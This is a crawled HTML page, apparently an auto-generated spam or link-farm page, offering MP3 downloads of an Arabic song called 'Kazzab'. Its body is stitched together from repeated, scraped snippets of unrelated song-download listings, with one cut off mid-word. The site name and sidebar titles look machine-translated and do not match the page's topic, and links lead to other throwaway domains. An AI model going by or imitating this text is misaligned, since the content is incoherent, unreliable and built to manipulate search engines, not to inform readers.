

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/492232.html
body_size: 3963
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل اغنية كانال كذاب mp3 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل اغنية كانال كذاب mp3</h1>
<p>تحميل الاغنية MP3. 5 231 زائر. [ سمعوها اكثر من 12470 مرة ] مشعل حسين. من أغاني ألبوم اجمل اغاني مـشـعــل حـسيـن. لكن احبك. حالي حالك. مجنون. ابعديني.</p>
<h2>استماع وتحميل اغنية محمد فؤاد كداب Mp3 من البوم الحب الحقيقي , دندنها </h2>
<p>تحميل اغنية غريب من أغانى أنغام - غريب صادق وافي وحيل كذاب مادري انا بأيت دروب اتجه لك - استماع برابط mp3 سريع ومباشر من البوم مزح.  حمل و اسمع أغنية إلياس خضر جذاب mp3 - تنزيل اغنية جذاب مجانا  تحميل الاغنية MP3 (3912.533 KB ) المدة 8:10.  اغنية كذاب من اغاني راشد الماجد تحميل و استماع بروابط مباشرة و بجودة عالية بصيغة mp3 كلمات اغنية كذاب.  حمل و اسمع أغنية راشد الماجد كذاب mp3 - تنزيل اغنية كذاب من ألبوم 2019 مجانا </p>
<h3>تحميل bad boy نايت كور mp3.  اغنية Bad Boy نايت كور Nightcore اغنية فتى سيء مذهله mp3. مشاهدة تحمـيـل . </h3>
<p>أغاني الفنان : جورج وسوف. إسم القسم : اغاني سورية. كلمات دليليه : تحميل اغاني جورج وسوف mp3 البومات جورج وسوف كلمات اغاني جورج وسوف Gorg Wassof Songs اغنيه حبيبي كذاب [ بطيى خيو ]2016; حبيبي انا كذاب🤦🏻‍♀️تصميمي; اغنيه محمد سالم- حبيبي كذاب 2012; حبيبي انا كذاب مسرح - صدى (m9ey) حبيبي انا كذاب; عمر ورجاء بلمير - مال الزين (ريمكس خليجي) 2016 تحميل و استماع اغنية كمال الجريسي وداعا ياحب Mp3 تحميل و استماع مباشر باعلى جودة من سيرفراتنا سى دى كواليتى بدون اعلانات بوب اب 2017 كلمات اغنية كمال الجريسى وداعا يا حب 2017 كلمات أغنية وداعا يا حب Wadaa Ta 7ob الجديدة للفنان استماع وتحميل اغنية عبادي الجوهر جدة كذا أهلي وبحر mp3 كاملة مجانا , سونجاتك اغنية جدة كذا أهلي وبحر لـ عبادي الجوهر مع كلمات الأغنية و استماع و تحميل بروابط مباشرة و بجودة عالية بصيغة MP3 تحميل ،، تنزيل اغنية شفيع الناس أدهم نابلسي 2014 Mp3 , رابط مباشر أصدر النجم أدهم نابلسي أنشودة جديدة بمناسة شهر رمضان الفضيل تحت عنوان “شفيع الناس“. الأنشودة التي تألق فيها أدهم صوتاً وإحساساً، هي من كلمات أنور حسام تحميل الاغنية 2652 إستماع; الاغنية التالية : كذاب; اغاني اخرى من ألبوم سنجلات . صوتك شفا; هذا الاهلي; مافيه احد; عاصفة الحزم; لي بنت عم; مل العتب; تخيل - موسم الرياض; ضيا شمسي; قالت لي أنساني; اسفرت البلاد; اغاني أخرى لـ راشد ال�</p>
<h3>أغاني الفنان : جورج وسوف. إسم القسم : اغاني سورية. كلمات دليليه : تحميل اغاني جورج وسوف mp3 البومات جورج وسوف كلمات اغاني جورج وسوف Gorg Wassof Songs</h3>
<p>تحميل شيلة عشرة كذاب mp3.  تحميل جميع أغانيك المفضلة بصيغة ام بي تري, يمكنك البحث عن أي أغنية   استماع وتحميل اغنية راشد الماجد كذاب Mp3 من البوم , دندنها  حسين حوراني أحلى العتابات مع أغنية كذاب أنت كذاب تشغيل . تحميل  تحميل . بهاء اليوسف كذاب   استماع وتحميل اغنية محمد فؤاد كداب Mp3 من البوم الحب الحقيقي , دندنها  تحميل اغنية كذاب من أغانى راشد الماجد - ‏‎كذاب وكل اللي اقوله لك كذب ‏‎صدفت لك مره انا و كذبتني ‏ - استماع برابط mp3 سريع ومباشر من البوم 2020.  استماع وتحميل اغنية ياسمين نيازي كداب Mp3 من البوم هرقص مصر , دندنها  تحميل كذاب ادري mp3.  ياس خضر اغنيه الروائع كذاب yas Kither kathab YouTube mp4 mp3. مشاهدة تحمـيـل . </p>
<h3>اغنية كذاب. البوم ثامر التركي 2012. تحميل كذاب (3.8 M.B) موقع اغاني نغم العرب موقع موسيقى رائد في الوطن العربي حيث يمكنك تنزيل اغاني من جميع الدول العربية رابط تحميل اغاني لكل الدول العربية اغاني</h3>
<p>تحميل كذاب ادري mp3.  ياس خضر اغنيه الروائع كذاب yas Kither kathab YouTube mp4 mp3. مشاهدة تحمـيـل .  محمد السالم الو ها يا حبيبي انت جذاب لا ما جبرتك حفلة سوريا mp3. تحمـيـل.  تحميل اغنية غريب من أغانى أنغام - غريب صادق وافي وحيل كذاب مادري انا بأيت دروب اتجه لك - استماع برابط mp3 سريع ومباشر من البوم مزح.  حمل و اسمع أغنية إلياس خضر جذاب mp3 - تنزيل اغنية جذاب مجانا  تحميل الاغنية MP3 (3912.533 KB ) المدة 8:10.  اغنية كذاب من اغاني راشد الماجد تحميل و استماع بروابط مباشرة و بجودة عالية بصيغة mp3 كلمات اغنية كذاب.  حمل و اسمع أغنية راشد الماجد كذاب mp3 - تنزيل اغنية كذاب من ألبوم 2019 مجانا  تحميل تحميل اغنية يا شهاب ويا كذاب mp3. الراعي الكذاب طيور بيبي Toyor Baby mp3. مشاهدة تحمـيـل . </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutacygx.web.app">fr</a></li><li><a href="https://enklapengarqsyf.web.app/8647/22245.html">fr</a></li><li><a href="https://investeringarnxfr.web.app/36851/6293.html">fr</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/64466/24613.html">fr</a></li><li><a href="https://enklapengarsfgi.web.app/54895/60250.html">fr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/519285.html">Windows 10 قم بتنزيل إعادة التثبيت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/719221.html">قم بتنزيل تطبيق usmle uworld</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/405899.html">تنزيل خوادم إحياء البقاء على قيد الحياة المعدلة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/760893.html">كيفية تنزيل ملف pdf من رابط في لغة بيثون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/270662.html">تحميل ms dos 4 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/635303.html">تحميل ألبوم لعنة جديدة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/451802.html">تحميل برامج zebra z6mplus</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/226458.html">قم بتنزيل الإصدار 10 من osx</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/125453.html">تحميل تعريفات لاب توب كوالكوم اثيروس للويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/417088.html">Zombie army trilogy تنزيل برنامج pc utorrent stidrow</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/781468.html">تنزيلات تطبيق الكروم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/940016.html">كيفية تنزيل فيديوهات jio cinema على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/981652.html">كيفية الوصول إلى الملفات التي تم تنزيلها على ubuntu</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/647923.html">سلاك تنزيل جميع الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/267941.html">تحميل برنامج garmin connect pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/451681.html">تحميل racer underground 1.37 mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/923466.html">السجن بريك الموسم 4 سيل تحميل kickass</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/802623.html">صور زهور النعش والبخاخات القابلة للتنزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/249742.html">تحميل دليل استراتيجية شين ميجامي تينسي الرابع pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/902181.html">كيفية تنزيل التحديثات بشكل أسرع على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/396531.html">تحميل برامج التشغيل netgear wna3100</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>